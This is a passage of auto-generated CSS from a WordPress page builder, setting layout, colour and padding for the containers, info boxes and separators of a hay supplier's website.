);}.wp-block-uagb-container.uagb-block-2bcf13fa .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-2bcf13fa .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-2bcf13fa .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-2bcf13fa .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-2bcf13fa{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-2bcf13fa > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 20px;column-gap: 20px;}.wp-block-uagb-container.uagb-block-2bcf13fa{box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;overflow: visible;order: initial;border-color: inherit;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 20px;column-gap: 20px;}.wp-block-uagb-container.uagb-block-ce748405 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-ce748405 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-ce748405 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-ce748405 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-ce748405 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-ce748405{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-ce748405 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 20px;column-gap: 20px;}.wp-block-uagb-container.uagb-block-ce748405{box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;overflow: visible;order: initial;border-color: inherit;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 20px;column-gap: 20px;}.wp-block-uagb-container.uagb-block-f52a816e .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-f52a816e .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-f52a816e .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-f52a816e .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-f52a816e .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-f52a816e{max-width: 70%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-f52a816e > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 20px;column-gap: 20px;}.wp-block-uagb-container.uagb-block-f52a816e{box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;overflow: visible;order: initial;border-color: inherit;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 20px;column-gap: 20px;}.uagb-block-98cc24a3 .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-98cc24a3 .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;color: #7ea33a;}.uagb-block-98cc24a3 .uagb-ifb-icon svg{fill: #7ea33a;}.uagb-block-98cc24a3.uagb-infobox__content-wrap .uagb-ifb-icon-wrap svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;color: #7ea33a;fill: #7ea33a;}.uagb-block-98cc24a3 .uagb-ifb-content .uagb-ifb-icon-wrap svg{line-height: 30px;font-size: 30px;color: #7ea33a;fill: #7ea33a;}.uagb-block-98cc24a3 .uagb-iconbox-icon-wrap{margin: auto;display: inline-flex;align-items: center;justify-content: center;box-sizing: content-box;width: 30px;height: 30px;line-height: 30px;padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-98cc24a3.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-98cc24a3.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-98cc24a3 .uagb-ifb-content .uagb-ifb-left-title-image svg{width: 30px;line-height: 30px;font-size: 30px;color: #7ea33a;fill: #7ea33a;}.uagb-block-98cc24a3 .uagb-ifb-content .uagb-ifb-right-title-image svg{width: 30px;line-height: 30px;font-size: 30px;color: #7ea33a;fill: #7ea33a;}.uagb-block-98cc24a3 .uagb-infobox__content-wrap .uagb-ifb-imgicon-wrap{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-98cc24a3 .uagb-infobox .uagb-ifb-image-content img{border-radius: 0px;}.uagb-block-98cc24a3.uagb-infobox__content-wrap img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-98cc24a3.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-right-title-image > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-98cc24a3.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-left-title-image > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-98cc24a3.uagb-infobox__content-wrap .uagb-ifb-content > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-98cc24a3 .uagb-ifb-title-wrap .uagb-ifb-title-prefix{margin-bottom: 10px;margin-top: 5px;}.uagb-block-98cc24a3.wp-block-uagb-info-box .uagb-ifb-title{margin-bottom: 10px;}.uagb-block-98cc24a3.wp-block-uagb-info-box .uagb-ifb-desc{margin-bottom: 20px;}.uagb-block-98cc24a3 .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #333;border-top-style: solid;margin-bottom: 0px;}.uagb-block-98cc24a3 .uagb-infobox__content-wrap .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #333;border-top-style: solid;}.uagb-block-98cc24a3 .uagb-ifb-align-icon-after{margin-left: 5px;}.uagb-block-98cc24a3 .uagb-ifb-align-icon-before{margin-right: 5px;}.uagb-block-98cc24a3.uagb-infobox__content-wrap .uagb-ifb-content svg{box-sizing: content-box;}.uagb-block-98cc24a3.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-98cc24a3 .uagb-infobox__content-wrap{text-align: center;}.uagb-block-98cc24a3.uagb-infobox-icon-above-title{text-align: center;}.uagb-block-98cc24a3.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}.uagb-block-98cc24a3 .uagb-ifb-desc{font-size: 20px;}[dir=rtl] .uagb-block-98cc24a3 .uagb-iconbox-icon-wrap{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-98cc24a3.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-98cc24a3.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-98cc24a3.uagb-infobox__content-wrap img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-98cc24a3.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-right-title-image > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-98cc24a3.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-left-title-image > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-98cc24a3.uagb-infobox__content-wrap .uagb-ifb-content > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-98cc24a3.uagb-infobox__content-wrap{text-align: center;}[dir=rtl] .uagb-block-98cc24a3.uagb-infobox-icon-above-title{text-align: center;}[dir=rtl] .uagb-block-98cc24a3.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}.uagb-block-2e25940b .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-2e25940b .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;color: #7ea33a;}.uagb-block-2e25940b .uagb-ifb-icon svg{fill: #7ea33a;}.uagb-block-2e25940b.uagb-infobox__content-wrap .uagb-ifb-icon-wrap svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;color: #7ea33a;fill: #7ea33a;}.uagb-block-2e25940b .uagb-ifb-content .uagb-ifb-icon-wrap svg{line-height: 30px;font-size: 30px;color: #7ea33a;fill: #7ea33a;}.uagb-block-2e25940b .uagb-iconbox-icon-wrap{margin: auto;display: inline-flex;align-items: center;justify-content: center;box-sizing: content-box;width: 30px;height: 30px;line-height: 30px;padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-2e25940b.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-2e25940b.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-2e25940b .uagb-ifb-content .uagb-ifb-left-title-image svg{width: 30px;line-height: 30px;font-size: 30px;color: #7ea33a;fill: #7ea33a;}.uagb-block-2e25940b .uagb-ifb-content .uagb-ifb-right-title-image svg{width: 30px;line-height: 30px;font-size: 30px;color: #7ea33a;fill: #7ea33a;}.uagb-block-2e25940b .uagb-infobox__content-wrap .uagb-ifb-imgicon-wrap{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-2e25940b .uagb-infobox .uagb-ifb-image-content img{border-radius: 0px;}.uagb-block-2e25940b.uagb-infobox__content-wrap img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-2e25940b.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-right-title-image > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-2e25940b.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-left-title-image > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-2e25940b.uagb-infobox__content-wrap .uagb-ifb-content > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-2e25940b .uagb-ifb-title-wrap .uagb-ifb-title-prefix{margin-bottom: 10px;margin-top: 5px;}.uagb-block-2e25940b.wp-block-uagb-info-box .uagb-ifb-title{margin-bottom: 10px;}.uagb-block-2e25940b.wp-block-uagb-info-box .uagb-ifb-desc{margin-bottom: 20px;}.uagb-block-2e25940b .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #333;border-top-style: solid;margin-bottom: 0px;}.uagb-block-2e25940b .uagb-infobox__content-wrap .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #333;border-top-style: solid;}.uagb-block-2e25940b .uagb-ifb-align-icon-after{margin-left: 5px;}.uagb-block-2e25940b .uagb-ifb-align-icon-before{margin-right: 5px;}.uagb-block-2e25940b.uagb-infobox__content-wrap .uagb-ifb-content svg{box-sizing: content-box;}.uagb-block-2e25940b.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-2e25940b .uagb-infobox__content-wrap{text-align: center;}.uagb-block-2e25940b.uagb-infobox-icon-above-title{text-align: center;}.uagb-block-2e25940b.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}.uagb-block-2e25940b .uagb-ifb-desc{font-size: 20px;}[dir=rtl] .uagb-block-2e25940b .uagb-iconbox-icon-wrap{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-2e25940b.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-2e25940b.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-2e25940b.uagb-infobox__content-wrap img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-2e25940b.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-right-title-image > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-2e25940b.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-left-title-image > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-2e25940b.uagb-infobox__content-wrap .uagb-ifb-content > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-2e25940b.uagb-infobox__content-wrap{text-align: center;}[dir=rtl] .uagb-block-2e25940b.uagb-infobox-icon-above-title{text-align: center;}[dir=rtl] .uagb-block-2e25940b.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}.uagb-block-3e0bb56f .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-3e0bb56f .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;color: #7ea33a;}.uagb-block-3e0bb56f .uagb-ifb-icon svg{fill: #7ea33a;}.uagb-block-3e0bb56f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;color: #7ea33a;fill: #7ea33a;}.uagb-block-3e0bb56f .uagb-ifb-content .uagb-ifb-icon-wrap svg{line-height: 30px;font-size: 30px;color: #7ea33a;fill: #7ea33a;}.uagb-block-3e0bb56f .uagb-iconbox-icon-wrap{margin: auto;display: inline-flex;align-items: center;justify-content: center;box-sizing: content-box;width: 30px;height: 30px;line-height: 30px;padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-3e0bb56f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-3e0bb56f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-3e0bb56f .uagb-ifb-content .uagb-ifb-left-title-image svg{width: 30px;line-height: 30px;font-size: 30px;color: #7ea33a;fill: #7ea33a;}.uagb-block-3e0bb56f .uagb-ifb-content .uagb-ifb-right-title-image svg{width: 30px;line-height: 30px;font-size: 30px;color: #7ea33a;fill: #7ea33a;}.uagb-block-3e0bb56f .uagb-infobox__content-wrap .uagb-ifb-imgicon-wrap{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-3e0bb56f .uagb-infobox .uagb-ifb-image-content img{border-radius: 0px;}.uagb-block-3e0bb56f.uagb-infobox__content-wrap img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-3e0bb56f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-right-title-image > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-3e0bb56f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-left-title-image > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-3e0bb56f.uagb-infobox__content-wrap .uagb-ifb-content > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-3e0bb56f .uagb-ifb-title-wrap .uagb-ifb-title-prefix{margin-bottom: 10px;margin-top: 5px;}.uagb-block-3e0bb56f.wp-block-uagb-info-box .uagb-ifb-title{margin-bottom: 10px;}.uagb-block-3e0bb56f.wp-block-uagb-info-box .uagb-ifb-desc{margin-bottom: 20px;}.uagb-block-3e0bb56f .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #333;border-top-style: solid;margin-bottom: 0px;}.uagb-block-3e0bb56f .uagb-infobox__content-wrap .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #333;border-top-style: solid;}.uagb-block-3e0bb56f .uagb-ifb-align-icon-after{margin-left: 5px;}.uagb-block-3e0bb56f .uagb-ifb-align-icon-before{margin-right: 5px;}.uagb-block-3e0bb56f.uagb-infobox__content-wrap .uagb-ifb-content svg{box-sizing: content-box;}.uagb-block-3e0bb56f.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-3e0bb56f .uagb-infobox__content-wrap{text-align: center;}.uagb-block-3e0bb56f.uagb-infobox-icon-above-title{text-align: center;}.uagb-block-3e0bb56f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}.uagb-block-3e0bb56f .uagb-ifb-desc{font-size: 20px;}[dir=rtl] .uagb-block-3e0bb56f .uagb-iconbox-icon-wrap{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-3e0bb56f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-3e0bb56f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-3e0bb56f.uagb-infobox__content-wrap img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-3e0bb56f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-right-title-image > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-3e0bb56f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-left-title-image > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-3e0bb56f.uagb-infobox__content-wrap .uagb-ifb-content > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-3e0bb56f.uagb-infobox__content-wrap{text-align: center;}[dir=rtl] .uagb-block-3e0bb56f.uagb-infobox-icon-above-title{text-align: center;}[dir=rtl] .uagb-block-3e0bb56f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}.wp-block-uagb-container.uagb-block-62bb79ec .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-62bb79ec .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-62bb79ec .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-62bb79ec .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-62bb79ec .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-62bb79ec{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-62bb79ec > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 20px;column-gap: 20px;}.wp-block-uagb-container.uagb-block-62bb79ec{box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;overflow: visible;order: initial;border-color: inherit;row-gap: 20px;column-gap: 20px;}.wp-block-uagb-container.uagb-block-90fb7030 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-90fb7030 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-90fb7030 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-90fb7030 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-90fb7030 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-90fb7030{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-90fb7030 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 20px;column-gap: 20px;}.wp-block-uagb-container.uagb-block-90fb7030{box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;overflow: visible;order: initial;border-color: inherit;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 20px;column-gap: 20px;}.wp-block-uagb-container.uagb-block-d23eebca.wp-block-uagb-container{color: #080808;}.wp-block-uagb-container.uagb-block-d23eebca.wp-block-uagb-container *{color: #080808;}.wp-block-uagb-container.uagb-block-d23eebca .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-d23eebca .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-d23eebca .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-d23eebca .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-d23eebca .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-d23eebca{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-d23eebca > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 20px;column-gap: 20px;}.wp-block-uagb-container.uagb-block-d23eebca{box-shadow: 0px 18px 40px -10px #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;overflow: visible;order: initial;border-color: var(--ast-global-color-8);background-color: #d5ead8;;row-gap: 20px;column-gap: 20px;}.wp-block-uagb-container.uagb-block-cbe53788 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-cbe53788 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-cbe53788 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-cbe53788 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-cbe53788 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-cbe53788{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-cbe53788 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 20px;column-gap: 20px;}.wp-block-uagb-container.uagb-block-cbe53788{box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;overflow: visible;order: initial;border-color: inherit;row-gap: 20px;column-gap: 20px;}@media only screen and (max-width: 976px) {.wp-block-uagb-container.uagb-is-root-container .uagb-block-b6129584{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-b6129584 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;align-items: stretch;}.wp-block-uagb-container.uagb-block-b6129584{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;order: initial;background-image: url(https://www.dustfreehay.co.uk/wp-content/uploads/2024/02/HeaderFW.jpg);background-clip: padding-box;}.wp-block-uagb-container.uagb-block-b6129584::before{top: -0px;left: -0px;width: calc(100% + 0px + 0px);height: calc(100% + 0px + 0px);background: rgba(31,80,7,0.46);opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-facde98a{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-facde98a > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-facde98a{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;order: initial;background-color: ;;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-8f4e59c7{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-8f4e59c7 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-8f4e59c7{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;order: initial;background-color: #7fa33b00;;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-0e586c4f{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-0e586c4f > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-0e586c4f{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;order: initial;background-color: ;;}.uagb-block-e8d30fac.wp-block-uagb-separator{text-align: center;}.uagb-block-e8d30fac.wp-block-uagb-separator--text .wp-block-uagb-separator-element .uagb-html-tag{font-style: normal;margin-bottom: initial;line-height: 1em;}.uagb-block-e8d30fac.wp-block-uagb-separator:not(.wp-block-uagb-separator--text):not(.wp-block-uagb-separator--icon) .wp-block-uagb-separator__inner{-webkit-mask-size: 5px 100%;width: 100%;border-top-color: var(--ast-global-color-4);border-top-style: solid;margin-top: 5px;margin-bottom: 5px;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-6d50430a{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-6d50430a > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;align-items: center;}.wp-block-uagb-container.uagb-block-6d50430a{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;background-position: calc(50% +  ) calc(50% + );background-clip: padding-box;}.wp-block-uagb-container.uagb-block-6d50430a::before{top: -0px;left: -0px;width: calc(100% + 0px + 0px);height: calc(100% + 0px + 0px);background: #FFFFFF75;opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-2bcf13fa{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-2bcf13fa > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-2bcf13fa{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;order: initial;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-ce748405{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-ce748405 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-ce748405{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;order: initial;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-f52a816e{width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-f52a816e > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;}.wp-block-uagb-container.uagb-block-f52a816e{padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top:  !important;margin-bottom:  !important;order: initial;}.uagb-block-98cc24a3.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 30px;height: 